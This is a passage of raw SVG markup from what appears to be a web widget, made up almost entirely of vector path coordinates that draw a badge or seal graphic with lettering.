-0.0119411,0.0191057 -0.022688,0.0191057 -0.0143293,0.00119411 -0.0262703,-0.00955285 -0.0262703,-0.0238821 0,0 -0.00238821,-0.0382114 -0.010747,-0.0346291 -0.0143293,0.00716464 -0.0286585,0.0250762 -0.0477673,0.0489614 -0.0274644,0.0346291 -0.0620966,0.078814 -0.125384,0.125384 -0.0394055,0.0298527 -0.0728435,0.0489614 -0.0979197,0.0632907 -0.0358232,0.0202998 -0.0537378,0.0310468 -0.0537378,0.0549319 0,0.0489614 0.0310468,0.108667 0.0358232,0.11822 0.00238821,0.00358232 0.00358232,0.00835874 0.00358232,0.0131352l0 0.243607 -3.03844e-006 -3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M1.78167 1.55239c-0.00955285,0.010747 -0.0250762,0.0131352 -0.0358232,0.00477642 -0.010747,-0.00835874 -0.0131352,-0.0238821 -0.00477642,-0.0358232 0,0 0.0764258,-0.0991138 0.0835905,-0.145687 0.00119411,-0.0143293 0.0143293,-0.0238821 0.0274644,-0.0214939 0.0143293,0.00119411 0.0238821,0.0143293 0.022688,0.0274644 -0.00835874,0.0620966 -0.0931433,0.170763 -0.0931433,0.170763z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35058 0.7344c-0.010747,-0.00835874 -0.0119411,-0.0250762 -0.00358232,-0.0358232 0.00955285,-0.010747 0.0250762,-0.0119411 0.0358232,-0.00358232 0.00119411,0.00119411 0.275848,0.219722 0.033435,0.89561 -0.00477642,0.0131352 -0.0191057,0.0202998 -0.0322409,0.0155234 -0.0131352,-0.00477642 -0.0202998,-0.0191057 -0.0155234,-0.0322409 0.230472,-0.64245 -0.0167175,-0.83829 -0.0179116,-0.839484l0 -3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35894 0.739176c-0.0131352,-0.00477642 -0.0202998,-0.0191057 -0.0155234,-0.0322409 0.00358232,-0.0131352 0.0179116,-0.0202998 0.0322409,-0.0155234 0.0501555,0.0167175 0.0931433,0.0382114 0.130161,0.0644848 0.108667,0.0764258 0.164793,0.183898 0.185093,0.296147 0.0202998,0.111055 0.00716464,0.226886 -0.0238821,0.318835 -0.0155234,0.045376 -0.0358232,0.0859787 -0.0573201,0.117025 -0.00835874,0.0119411 -0.0238821,0.0143293 -0.0346291,0.00597053 -0.0119411,-0.00716464 -0.0143293,-0.0238821 -0.00716464,-0.0346291 0.0191057,-0.0274644 0.0370173,-0.0632907 0.0513496,-0.10389 0.0286585,-0.0859787 0.0405996,-0.192257 0.0214939,-0.293759 -0.0179116,-0.100308 -0.0680671,-0.197034 -0.163599,-0.263907 -0.033435,-0.0238821 -0.0728435,-0.0429878 -0.11822,-0.0585142z"/><path fill="white" fill-rule="nonzero" d="M0.542018 0.972309c-0.0102152,0.0219071 -0.023873,0.0354677 -0.0409703,0.0406816 -0.017073,0.00516838 -0.0383238,0.00241556 -0.0636917,-0.00823113l0.0119563 -0.0450448c0.0147881,0.00671799 0.0267869,0.00989012 0.0360146,0.00963793 0.00917304,-0.000273459 0.0156085,-0.00431458 0.0192333,-0.0120839 0.00260394,-0.00558465 0.00266167,-0.0105282 0.000246113,-0.0147273 -0.00243987,-0.00415354 -0.00651441,-0.00759002 -0.0121963,-0.0102395 -0.00927635,-0.00432674 -0.0180271,-0.00598268 -0.0262217,-0.00489492 -0.00819467,0.00108472 -0.0182732,0.00431154 -0.0301869,0.00957412l-0.0337327 0.0151405c-0.00857447,0.00380716 -0.0162465,0.00655999 -0.0229827,0.00820378 -0.00671799,0.00171976 -0.0144751,0.00212387 -0.02332,0.00130957 -0.00877501,-0.000838609 -0.0177657,-0.0033757 -0.0269935,-0.00767813 -0.0190389,-0.00887832 -0.0311805,-0.0213997 -0.0363944,-0.0376098 -0.00523827,-0.0161615 -0.00330278,-0.0341247 0.00581861,-0.0539384 0.00308098,-0.00660556 0.00659037,-0.0123604 0.0104856,-0.0172887 0.00386793,-0.00487669 0.00791209,-0.00872639 0.0119806,-0.0116159 0.00411708,-0.00287132 0.00861397,-0.00503469 0.0134177,-0.00645972 0.00482808,-0.00147364 0.00952854,-0.0023001 0.0140528,-0.00249152 0.00457589,-0.000173191 0.00945258,0.000148883 0.0146301,0.000963185 0.00525042,0.000793032 0.0100512,0.00190814 0.0144508,0.00325417 0.0044027,0.00133995 0.00905151,0.0030354 0.0140467,0.00500735l-0.012725 0.0442731c-0.00489796,-0.00204487 -0.00904239,-0.00368259 -0.0124333,-0.00491012 -0.00334228,-0.00120322 -0.00694283,-0.00223021 -0.0107743,-0.00301413 -0.00381324,-0.000829494 -0.00702791,-0.00103003 -0.00960754,-0.000577303 -0.00255533,0.000404112 -0.00499823,0.00145541 -0.00727706,0.00317213 -0.00232441,0.00169545 -0.00405631,0.00413835 -0.00533246,0.00738644 -0.00222718,0.00540842 -0.00211171,0.0104887 0.000385882,0.0151436 0.00243075,0.00467919 0.00631691,0.00826759 0.0117588,0.0108047 0.00427204,0.00199322 0.00836178,0.00324809 0.0122631,0.00388616 0.00397124,0.000607688 0.00802148,0.000546919 0.0121963,-0.000288652 0.00422343,-0.000808225 0.00767206,-0.00174103 0.0104279,-0.00270725 0.00275282,-0.000960146 0.00657518,-0.00243075 0.011461,-0.00441181l0.0332344 -0.0148397c0.00722844,-0.00307186 0.0139464,-0.0055573 0.0202725,-0.00745633 0.00630172,-0.00185041 0.0130774,-0.00318732 0.0204608,-0.00405935 0.00731352,-0.000847724 0.0148245,-0.000598572 0.0224875,0.000726187 0.00770852,0.00134907 0.0153745,0.00380109 0.0230496,0.00738037 0.0171945,0.00801844 0.0286768,0.0201692 0.0345136,0.0364369 0.00576999,0.0162921 0.0044422,0.0334714 -0.00400466,0.0515866zm0.115701 -0.185557c-0.00917304,0.0113303 -0.0183218,0.0196465 -0.0275191,0.0249577 -0.00920647,0.00523523 -0.0185922,0.00762952 -0.0281815,0.00704006 -0.00958323,-0.000519573 -0.0190814,-0.00318124 -0.0285704,-0.0078969 -0.00944954,-0.00468527 -0.0198927,-0.0116281 -0.0312655,-0.0208376l-0.136781 -0.110763 0.0327149 -0.0403991 0.142032 0.115014c0.00382843,0.00310225 0.00714641,0.00564846 0.0100633,0.00766598 0.0028774,0.00198714 0.00616499,0.0038892 0.00978681,0.00571834 0.00365524,0.0017866 0.00696106,0.00281056 0.00989315,0.00311136 0.00292602,0.000303844 0.00595838,-0.000203575 0.00903024,-0.00144326 0.00314782,-0.00124272 0.00596142,-0.00344559 0.00855928,-0.00665418 0.00256444,-0.00316301 0.0041657,-0.00641718 0.00472781,-0.00975339 0.00064111,-0.00334532 0.000473996,-0.00637768 -0.000431458,-0.00917912 -0.000935839,-0.0027589 -0.00266167,-0.00573961 -0.00513496,-0.00898466 -0.00247329,-0.00324505 -0.00505292,-0.00602522 -0.00758394,-0.00834963 -0.00253102,-0.00232441 -0.0057943,-0.00510761 -0.00966831,-0.00824328l-0.142032 -0.115014 0.0327179 -0.0404021 0.136781 0.110763c0.0113729,0.00920951 0.0203332,0.0179845 0.0268811,0.0262521 0.00658733,0.00829797 0.0111632,0.0170396 0.0137277,0.0262217 0.00257356,0.00925508 0.00221502,0.018896 -0.000990531,0.0289897 -0.00328151,0.0100998 -0.00954677,0.0208163 -0.0187563,0.0321862zm0.165756 -0.157756c-0.0190449,0.0148823 -0.0373697,0.0207647 -0.0549714,0.0176472 -0.0175591,-0.00314782 -0.0352398,-0.0152469 -0.0530116,-0.0362516l0.0311045 -0.034705c0.0101241,0.0126976 0.0193761,0.0209743 0.0277106,0.0249365 0.00829797,0.00391959 0.0158667,0.00324505 0.0226242,-0.00203575 0.00485542,-0.00379197 0.00714944,-0.00817036 0.00690637,-0.0130106 -0.000288652,-0.00480681 -0.00236087,-0.00971996 -0.00621968,-0.0146605 -0.00630172,-0.00806401 -0.0133448,-0.0135119 -0.0211384,-0.0162648 -0.00779663,-0.00274979 -0.0182428,-0.00445435 -0.0312473,-0.00517446l-0.0369261 -0.00182002c-0.00937054,-0.000504381 -0.0174558,-0.00153441 -0.0242072,-0.00312655 -0.00676356,-0.00151618 -0.0138583,-0.00467919 -0.0213724,-0.0094222 -0.00743506,-0.00473085 -0.0142928,-0.0110721 -0.0205611,-0.0190935 -0.0129346,-0.0165534 -0.0180696,-0.0332223 -0.0153563,-0.050034 0.00267079,-0.0167783 0.0125487,-0.0319036 0.0296734,-0.0454186 0.00574265,-0.00448777 0.0114853,-0.00802148 0.0171884,-0.0106436 0.00566365,-0.00258875 0.0110143,-0.00418393 0.0159518,-0.00491012 0.00497088,-0.000689725 0.00996,-0.000574265 0.0148883,0.000334228 0.00497088,0.000881147 0.00953158,0.00227883 0.0136517,0.00415962 0.00415658,0.00192333 0.00835267,0.00442397 0.0125974,0.0075019 0.00431762,0.00309009 0.00808832,0.00626222 0.0114002,0.00945866 0.0033119,0.0031934 0.00668456,0.00681522 0.0102395,0.0108411l-0.0314357 0.0336689c-0.00343647,-0.0040472 -0.00638376,-0.00738644 -0.00885097,-0.0100177 -0.00243075,-0.00258875 -0.00517142,-0.00514104 -0.00823113,-0.00757786 -0.00302021,-0.00247329 -0.0057943,-0.00410797 -0.00829797,-0.00487669 -0.00246113,-0.000799109 -0.00511369,-0.0009723 -0.00792425,-0.000477035 -0.00284094,0.000455766 -0.0054935,0.00184737 -0.00810351,0.00415962 -0.0044422,0.00380716 -0.00664506,0.00838609 -0.0065296,0.0136699 3.94997e-005,0.00527169 0.00187168,0.0102335 0.00556946,0.0149643 0.00290171,0.00371601 0.00597661,0.00669064 0.00916089,0.00903024 0.00326632,0.00234567 0.00690029,0.0041262 0.0109991,0.00528081 0.00412924,0.00119411 0.00762648,0.00192941 0.0105191,0.00232137 0.00289259,0.000394997 0.0069641,0.00081734 0.0122145,0.00127311l0.0363488 0.0018656c0.00783613,0.00054388 0.0149522,0.00137945 0.0214514,0.00255836 0.00645364,0.00121234 0.0130987,0.00309617 0.0200719,0.00567276 0.00690333,0.00256444 0.0134815,0.00619841 0.0197073,0.0108563 0.00625614,0.00470046 0.0119745,0.0103672 0.0171884,0.0170396 0.0116798,0.0149491 0.0163924,0.0309921 0.0142108,0.0481349 -0.00225756,0.0171368 -0.0112392,0.0318398 -0.0269935,0.0441455zm0.144535 -0.0893179l-0.0899864 -0.202111 -0.0379957 0.016915 -0.015891 -0.0356925 0.123774 -0.0551082 0.015891 0.0356956 -0.0374062 0.0166537 0.0899864 0.202111 -0.0483719 0.0215364zm0.19123 -0.162997l0.0305424 -0.00483719 -0.0315572 -0.0998917 0.00101484 0.104729zm-0.0497392 0.0994724l0.00951335 -0.265061 0.0573779 -0.00908797 0.0908523 0.249164 -0.048539 0.00768725 -0.0184919 -0.0554029 -0.0408093 0.00646276 -0.000410189 0.0583988 -0.0494931 0.00783917zm0.234586 -0.0275829l0.00454246 -0.26027 0.0525711 0.000917608 -0.0045455 0.26027 -0.052568 -0.000917608zm0.14593 0.00365828l0.0541207 -0.254621 0.036121 0.00767813 0.0287254 0.144292 0.0281025 -0.132212 0.0429848 0.00913658 -0.0541207 0.254618 -0.034547 -0.00734087 -0.0272335 -0.152852 -0.0299073 0.140704 -0.0442457 -0.00940397zm0.308022 0.0023396l0.0275526 0.0140376 0.0331828 -0.099363 -0.0607353 0.0853254zm-0.0987097 0.0512372l0.163495 -0.208847 0.0517628 0.0263736 -0.0729559 0.25498 -0.0437869 -0.0223113 0.0176077 -0.0556915 -0.0368168 -0.0187563 -0.0346564 0.0470016 -0.0446498 -0.0227488zm0.347588 0.0274827l0.00973212 0.00816428c0.0100147,0.00840432 0.018732,0.0119411 0.0261458,0.0106102 0.0073834,-0.00129437 0.015259,-0.00692764 0.0235965,-0.0168633 0.00775106,-0.00923989 0.0107439,-0.0176412 0.00897251,-0.0252859 -0.00173191,-0.00760825 -0.00772979,-0.0157178 -0.0179936,-0.0243318l-0.00611638 -0.00513192 -0.0443369 0.0528384zm-0.0758941 0.0904452l0.0110417 0.00926724c0.0101818,0.00854409 0.0193184,0.0120808 0.0272913,0.0105829 0.00801236,-0.00146149 0.0165291,-0.00760521 0.0255229,-0.0183218 0.00978073,-0.0116585 0.0146058,-0.0217431 0.0145025,-0.0302963 -0.000139768,-0.00858359 -0.00534765,-0.0172219 -0.0156935,-0.0259027l-0.00985365 -0.00826759 -0.0528111 0.0629382zm-0.0644726 -0.00554211l0.167324 -0.19941 0.0505383 0.0424075c0.00739252,0.00620145 0.0136152,0.0121264 0.0186864,0.0179207 0.00506508,0.00571834 0.00934927,0.0120383 0.0128374,0.0188869 0.00352763,0.0068061 0.00545096,0.013597 0.00577607,0.0203788 0.000328151,0.00678179 -0.00108776,0.0140558 -0.00417481,0.0218221 -0.00306578,0.00756875 -0.00787563,0.0152195 -0.014387,0.0229797 -0.000273459,0.000328151 -0.000549957,0.000656303 -0.000793032,0.000944954 -0.0204456,0.0236998 -0.0415446,0.0290809 -0.0633697,0.0161584 0.0202451,0.0231438 0.018416,0.0491741 -0.00548742,0.0781608 -0.000413228,0.000492227 -0.000793032,0.000944954 -0.00110295,0.00131261 -0.0157421,0.0187624 -0.0325903,0.0288348 -0.0504563,0.0302841 -0.0182185,0.00136426 -0.0368502,-0.00594622 -0.0558161,-0.0218616l-0.0595747 -0.0499853zm0.171101 0.163988l0.210597 -0.153004 0.0311227 0.0428359 -0.18137 0.131774 0.0356925 0.0491255 -0.0292237 0.0212326 -0.0668183 -0.0919644zm0.103501 0.15623l0.23592 -0.11001 0.0479283 0.102781 -0.0332739 0.0155143 -0.0255502 -0.0547922 -0.0624642 0.0291265 0.019841 0.0425533 -0.0336112 0.0156723 -0.019841 -0.0425503 -0.073831 0.0344285 0.0257994 0.0553239 -0.0327422 0.0152682 -0.0481744 -0.103316z"/><path fill="white" fill-rule="nonzero" d="M0.352498 1.96788l0.213235 -0.149309 0.0363033 0.0518479c0.00943739,0.0134785 0.016046,0.025535 0.0198167,0.0362425 0.0038102,0.0106771 0.00473692,0.0206918 0.00282575,0.0300137 -0.00191118,0.00932193 -0.00613157,0.0179693 -0.0126399,0.0258632 -0.00658733,0.00788171 -0.0159275,0.016125 -0.0280873,0.0246417l-0.0769181 0.0538563c-0.0123361,0.00863828 -0.0234993,0.0147516 -0.0334623,0.0184555 -0.00995392,0.00363397 -0.0197529,0.00487062 -0.0293574,0.00367651 -0.00955893,-0.00122449 -0.018811,-0.00527777 -0.0276528,-0.0123026 -0.00885705,-0.00694891 -0.0178599,-0.0170031 -0.0270512,-0.0301292l-0.0370112 -0.0528567zm0.0605773 0.0222231l0.00630172 0.00899985c0.00209348,0.00298678 0.00414139,0.00554211 0.00615284,0.00766598 0.00201145,0.00212691 0.00403808,0.00371601 0.0060708,0.00484327 0.00207829,0.00109688 0.00397124,0.00193245 0.00570923,0.00254621 0.00175318,0.000537804 0.00377678,0.000628957 0.00604041,0.000218768 0.00229706,-0.000367651 0.00433889,-0.000814301 0.00614068,-0.00142199 0.00187168,-0.000592495 0.00418089,-0.00168633 0.00701575,-0.00333924 0.00278929,-0.00162556 0.00525042,-0.0031539 0.0073439,-0.00455462 0.00209348,-0.00140072 0.00485846,-0.0033362 0.0083709,-0.00579734l0.0855229 -0.0598815c0.00509242,-0.00356713 0.00899378,-0.00649618 0.0118378,-0.00888135 0.00280144,-0.00235479 0.00530207,-0.00495265 0.00743506,-0.00788779 0.00212083,-0.00285613 0.00319948,-0.00570619 0.0033119,-0.00853497 6.98841e-005,-0.00279536 -0.000552996,-0.00602218 -0.00191422,-0.00965008 -0.00134907,-0.00370082 -0.00365828,-0.00784221 -0.0068851,-0.0124515l-0.00602522 -0.00860486 -0.152429 0.106731zm0.0892298 0.178201l0.184066 -0.184066 0.0801905 0.0801905 -0.0259604 0.0259604 -0.0427478 -0.0427478 -0.0487335 0.0487335 0.033198 0.033198 -0.0262248 0.0262248 -0.033198 -0.033198 -0.0576027 0.0576027 0.0431641 0.0431671 -0.0255441 0.0255411 -0.0806067 -0.0806067zm0.184889 0.16362l0.0914357 -0.248745 0.0394177 0.0236846 -0.0653295 0.168454 0.11646 -0.137732 0.0412073 0.0247602 -0.177022 0.197319 -0.0461691 -0.0277409zm0.171249 0.0977921l0.110013 -0.235923 0.102781 0.0479283 -0.0155173 0.0332739 -0.0547922 -0.0255502 -0.0291265 0.0624642 0.0425503 0.019841 -0.0156723 0.0336142 -0.0425503 -0.019844 -0.0344285 0.073834 0.0553239 0.0257963 -0.0152651 0.0327392 -0.103316 -0.0481744zm0.192889 0.0730319l0.0541207 -0.254621 0.0517963 0.0110113 -0.0466127 0.219284 0.0593984 0.0126247 -0.00751102 0.035337 -0.111192 -0.023636zm0.27565 0.0428268c-0.0141287,-0.00073834 -0.0260759,-0.00324201 -0.0357776,-0.00756267 -0.00975339,-0.00437535 -0.0173738,-0.0104644 -0.0228612,-0.0183704 -0.00549653,-0.0078574 -0.00930674,-0.0170183 -0.0114488,-0.0273824 -0.00213602,-0.0104188 -0.00284398,-0.022527 -0.00211475,-0.0364461l0.00502861 -0.095963c0.000729225,-0.013913 0.00269813,-0.0258875 0.00590672,-0.0359143 0.00321163,-0.0100815 0.00795463,-0.0186347 0.0142351,-0.025766 0.00627437,-0.00713425 0.0144873,-0.0122814 0.0246387,-0.0155082 0.0100998,-0.00328151 0.0222414,-0.0045212 0.0363701,-0.00377982 0.0274584,0.00143718 0.0468284,0.009644 0.0580676,0.0245627 0.0111875,0.0149673 0.0160703,0.0364218 0.0146027,0.0644696l-0.00503165 0.09596c-0.00146453,0.0279962 -0.00857447,0.0489827 -0.0212782,0.0629656 -0.0127493,0.0139312 -0.0328789,0.0201752 -0.0603373,0.018735zm-0.00812478 -0.0405692c0.00277106,0.0014311 0.00615891,0.00230921 0.010121,0.00251583 0.00395908,0.000209652 0.00741987,-0.000309921 0.0103763,-0.00144022 0.00290475,-0.00113638 0.00524131,-0.00267686 0.0070036,-0.00457285 0.00171064,-0.00189295 0.00312959,-0.00445131 0.00421128,-0.00766902 0.00113334,-0.00315998 0.00188687,-0.00628653 0.00230921,-0.00921558 0.000422343,-0.00298375 0.000717071,-0.00656303 0.000935839,-0.0107378l0.00637768 -0.121653c0.000218768,-0.00417481 0.000297767,-0.00776625 0.000188383,-0.0107804 -0.000109384,-0.00300805 -0.000537804,-0.00609207 -0.00133995,-0.00924597 -0.000744417,-0.00320555 -0.00189599,-0.00578822 -0.00340001,-0.00779967 -0.00155568,-0.00206614 -0.00372513,-0.00373728 -0.00649314,-0.00516838 -0.00282575,-0.00138249 -0.00621664,-0.00220287 -0.0101757,-0.00240948 -0.00395908,-0.000209652 -0.00741987,0.00025219 -0.0103216,0.00133387 -0.00285005,0.00113941 -0.00512888,0.0025766 -0.00683649,0.00447258 -0.00164987,0.00184433 -0.00301717,0.00435104 -0.00409278,0.0074624 -0.00102395,0.00316301 -0.00177445,0.00618322 -0.00219071,0.00906062 -0.000425381,0.00292905 -0.00072011,0.00650833 -0.000938877,0.0106862l-0.00637464 0.121653c-0.000218768,0.00417481 -0.000300805,0.00776321 -0.000188383,0.0107743 0.000112422,0.00295944 0.000537804,0.00614676 0.00122449,0.00940397 0.00073834,0.0033119 0.00183218,0.00600092 0.00327847,0.00806098 0.00150099,0.0020631 0.0036127,0.00384059 0.00632603,0.00526865zm0.212961 -0.125165l0.016678 -0.00294121c0.0115613,-0.00203575 0.0188079,-0.00598268 0.0218464,-0.0119076 0.00299286,-0.00585811 0.00332709,-0.0153897 0.00102092,-0.0284762 -0.00118195,-0.00670279 -0.00243075,-0.0119259 -0.00363701,-0.0156875 -0.00126095,-0.00374943 -0.00311744,-0.00717679 -0.00568492,-0.0103155 -0.00250367,-0.00309617 -0.00584595,-0.00506508 -0.0101058,-0.00578215 -0.00421128,-0.000729225 -0.009565,-0.00054388 -0.0160581,0.000601611l-0.016678 0.00294121 0.0126186 0.0715674zm-0.0260212 0.157349l-0.0452028 -0.256353 0.0801206 -0.0141287c0.0445465,-0.00785436 0.0711359,0.0127098 0.0797924,0.0617958 0.00234264,0.0133023 0.00255229,0.0249638 0.000735302,0.0350241 -0.00182002,0.0100663 -0.00559376,0.0182944 -0.0112513,0.0247876 -0.00565757,0.00649618 -0.0124789,0.0116159 -0.0204092,0.015411 -0.00793032,0.00379197 -0.0173313,0.00664506 -0.0281511,0.0085532l-0.0231711 0.0040867 0.019683 0.111629 -0.0521457 0.00919431zm0.236849 -0.0434375l-0.110307 -0.235819 0.0500978 -0.0244351 0.102289 0.134904 -0.041739 -0.164434 0.0486515 -0.0237302 0.117919 0.232109 -0.0348266 0.0169849 -0.0802907 -0.156303 0.0467129 0.172681 -0.02909 0.0141895 -0.108606 -0.143569 0.0744508 0.160226 -0.0352611 0.0171976zm0.259862 -0.131765l-0.153004 -0.210597 0.0917456 -0.0666573 0.021579 0.0297007 -0.0489097 0.0355345 0.0405115 0.0557584 0.0379835 -0.0275951 0.0218008 0.0300046 -0.0379835 0.0275951 0.0478827 0.0659068 0.0493868 -0.0358809 0.0212326 0.0292237 -0.0922257 0.0670067zm0.163571 -0.127952l-0.18725 -0.180827 0.0256505 -0.026562 0.137587 0.0521031 -0.097227 -0.0938938 0.0305241 -0.0316119 0.187253 0.180827 -0.0245354 0.0254044 -0.144055 -0.0579035 0.103474 0.0999251 -0.0314205 0.0325386zm0.175847 -0.204256l-0.191598 -0.11062 -0.0207951 0.0360176 -0.033836 -0.0195341 0.067742 -0.117335 0.0338391 0.0195372 -0.020473 0.0354586 0.191595 0.11062 -0.0264739 0.0458561z"/> </g></svg></div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M44.83,0c0.85,0,2.13,1.49,2.87,1.2l2.27-0.92c0.84,0.09,1.95,1.73,2.71,1.52l2.36-0.66	c0.83,0.19,1.74,1.94,2.52,1.81l2.41-0.39c0.8,0.28,1.5,2.13,2.3,2.1l2.45-0.1c0.76,0.38,1.25,2.28,2.04,2.34l2.44,0.17	c0.72,0.46,0.98,2.42,1.77,2.56l2.4,0.44c0.66,0.54,0.71,2.51,1.46,2.75l2.34,0.72c0.59,0.6,0.41,2.58,1.14,2.89l2.24,0.98	c0.52,0.67,0.11,2.61,0.8,3.01l2.12,1.23c0.44,0.73-0.18,2.6,0.46,3.08l1.96,1.47c0.35,0.77-0.48,2.56,0.1,3.11l1.78,1.67	c0.26,0.81-0.76,2.5-0.25,3.1l1.58,1.87c0.17,0.83-1.05,2.39-0.6,3.05l1.36,2.04c0.08,0.84-1.31,2.26-0.95,2.96L90,46.17	c-0.02,0.85-1.56,2.09-1.28,2.84l0.85,2.29c-0.11,0.84-1.79,1.9-1.59,2.67l0.59,2.37c-0.22,0.82-1.99,1.69-1.89,2.47L87,61.24	c-0.31,0.8-2.16,1.45-2.15,2.23l0.03,2.45c-0.4,0.75-2.32,1.18-2.39,1.98l-0.24,2.44c-0.48,0.71-2.44,0.91-2.61,1.69l-0.51,2.39	c-0.56,0.65-2.53,0.63-2.78,1.38l-0.79,2.31c-0.63,0.58-2.59,0.34-2.92,1.06l-1.05,2.21c-0.68,0.5-2.61,0.05-3.02,0.72l-1.29,2.09	c-0.74,0.42-2.6-0.25-3.09,0.36l-1.51,1.91c-0.79,0.33-2.55-0.55-3.11,0.01l-1.73,1.73c-0.82,0.24-2.47-0.83-3.09-0.34l-1.91,1.53	c-0.84,0.15-2.36-1.12-3.03-0.7l-2.07,1.3c-0.85,0.05-2.21-1.38-2.93-1.04L42.62,90c-0.85-0.05-2.04-1.62-2.79-1.36l-2.35,0.8	c-0.84-0.15-1.85-1.83-2.62-1.66l-2.38,0.52c-0.82-0.24-1.63-2.04-2.41-1.96l-2.44,0.25c-0.79-0.33-1.38-2.21-2.18-2.22L23,84.34	c-0.74-0.42-1.12-2.35-1.9-2.45l-2.43-0.31c-0.69-0.5-0.84-2.46-1.62-2.65l-2.38-0.58c-0.63-0.57-0.56-2.54-1.3-2.83l-2.29-0.85	c-0.56-0.64-0.26-2.6-0.97-2.95l-2.18-1.11C7.47,69.9,7.98,68,7.32,67.57l-2.04-1.34c-0.4-0.75,0.33-2.59-0.28-3.1l-1.87-1.57	c-0.31-0.8,0.62-2.53,0.08-3.11l-1.69-1.78c-0.22-0.82,0.9-2.45,0.43-3.08l-1.49-1.97c-0.13-0.84,1.17-2.32,0.77-3.01L0,46.49	c-0.02-0.85,1.44-2.18,1.12-2.91l-0.99-2.24c0.07-0.84,1.67-1.99,1.44-2.76l-0.73-2.34c0.17-0.83,1.89-1.79,1.74-2.58l-0.46-2.4	c0.26-0.81,2.08-1.57,2.03-2.36l-0.18-2.44c0.35-0.77,2.24-1.32,2.28-2.11l0.1-2.45c0.43-0.73,2.38-1.06,2.51-1.83l0.38-2.42	c0.51-0.67,2.48-0.77,2.7-1.54l0.65-2.36c0.59-0.62,2.56-0.49,2.86-1.22l0.92-2.27c0.66-0.54,2.6-0.19,2.97-0.89l1.17-2.15	c0.72-0.47,2.61,0.1,3.06-0.55l1.4-2.01c0.76-0.38,2.57,0.4,3.1-0.19l1.63-1.83c0.8-0.28,2.51,0.7,3.1,0.16l1.82-1.63	c0.83-0.19,2.41,0.98,3.06,0.51l1.99-1.41c0.84-0.1,2.29,1.24,2.98,0.87L44.83,0z"/><g>	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45.17,4.96c0.56,0.05,1.18-0.19,1.81-0.42c0.87-0.32,1.73-0.64,2.75-0.51c0.99,0.11,1.83,0.63,2.67,1.14		c0.64,0.39,1.28,0.77,1.85,0.88l0.13,0.03c0.52,0.17,1.2,0.09,1.86,0.01c0.91-0.1,1.82-0.22,2.78,0.14		c0.95,0.34,1.64,1.04,2.34,1.73c0.52,0.52,1.05,1.05,1.59,1.28l0.11,0.06c0.47,0.28,1.14,0.35,1.8,0.43		c0.91,0.1,1.82,0.22,2.68,0.77c0.84,0.56,1.36,1.39,1.87,2.22c0.4,0.64,0.79,1.26,1.25,1.61l0.1,0.08c0.4,0.39,1.03,0.61,1.65,0.84		c0.87,0.32,1.73,0.63,2.44,1.38c0.68,0.73,1,1.66,1.31,2.59c0.24,0.71,0.47,1.41,0.85,1.86l0.08,0.1c0.3,0.47,0.85,0.83,1.41,1.21		c0.76,0.5,1.54,1.01,2.05,1.9c0.5,0.87,0.59,1.84,0.67,2.82c0.07,0.74,0.14,1.48,0.4,2l0.05,0.11c0.18,0.52,0.64,1.01,1.1,1.49		c0.63,0.67,1.26,1.34,1.56,2.32c0.28,0.96,0.15,1.94,0.01,2.9c-0.1,0.74-0.21,1.48-0.07,2.05l0.02,0.13		c0.06,0.55,0.39,1.13,0.73,1.71c0.46,0.8,0.92,1.59,0.98,2.62c0.06,1-0.3,1.91-0.66,2.82c-0.27,0.69-0.55,1.39-0.55,1.98		l-0.01,0.13c-0.07,0.55,0.13,1.18,0.32,1.83c0.26,0.88,0.52,1.77,0.35,2.77c-0.17,0.99-0.74,1.8-1.3,2.6		c-0.42,0.61-0.85,1.23-0.98,1.79l-0.03,0.13c-0.19,0.52-0.16,1.18-0.11,1.86c0.06,0.92,0.1,1.83-0.3,2.78		c-0.4,0.92-1.13,1.57-1.86,2.23c-0.55,0.49-1.1,0.99-1.37,1.53L79.43,65c-0.31,0.46-0.42,1.12-0.54,1.78		c-0.16,0.91-0.32,1.82-0.93,2.64c-0.59,0.8-1.46,1.26-2.32,1.74c-0.65,0.35-1.31,0.71-1.67,1.16l-0.09,0.09		c-0.41,0.38-0.67,0.99-0.93,1.61c-0.36,0.84-0.73,1.7-1.51,2.35c-0.76,0.65-1.71,0.9-2.65,1.16l0,0c-0.72,0.19-1.45,0.39-1.9,0.74		l-0.11,0.07c-0.48,0.27-0.88,0.81-1.28,1.34c-0.55,0.74-1.1,1.48-2.02,1.94c-0.9,0.46-1.88,0.48-2.86,0.51		c-0.74,0.02-1.49,0.05-2.02,0.28l-0.11,0.05c-0.54,0.15-1.05,0.58-1.56,1.01l0,0c-0.71,0.59-1.41,1.18-2.4,1.42		c-0.97,0.23-1.92,0.03-2.89-0.16c-0.73-0.15-1.46-0.3-2.04-0.19l-0.13,0.01c-0.55,0.02-1.15,0.33-1.74,0.63l0,0		c-0.8,0.42-1.63,0.83-2.64,0.83c-1,0-1.89-0.41-2.78-0.82c-0.67-0.32-1.36-0.63-1.94-0.65l-0.14-0.01c-0.54-0.1-1.2,0.06-1.85,0.2		c-0.9,0.22-1.79,0.42-2.78,0.19c-0.98-0.23-1.74-0.84-2.52-1.45c-0.58-0.46-1.17-0.92-1.73-1.08l-0.13-0.05		c-0.5-0.23-1.17-0.23-1.85-0.23c-0.92,0-1.85,0-2.76-0.46c-0.9-0.46-1.5-1.22-2.12-1.98c-0.47-0.58-0.92-1.16-1.44-1.45l-0.1-0.07		c-0.43-0.33-1.09-0.49-1.74-0.65c-0.9-0.22-1.8-0.42-2.57-1.08l0,0c-0.76-0.65-1.18-1.54-1.61-2.43c-0.32-0.67-0.63-1.34-1.06-1.74		l-0.09-0.09c-0.35-0.43-0.95-0.73-1.54-1.02c-0.82-0.41-1.65-0.83-2.26-1.65c-0.59-0.81-0.8-1.77-1-2.72		c-0.15-0.73-0.31-1.46-0.63-1.94l-0.07-0.11c-0.24-0.49-0.75-0.92-1.26-1.36c-0.71-0.59-1.41-1.18-1.81-2.13		c-0.4-0.91-0.36-1.9-0.34-2.88C6.99,57.61,7,56.86,6.8,56.31L6.77,56.2c-0.11-0.54-0.52-1.07-0.92-1.62l0,0		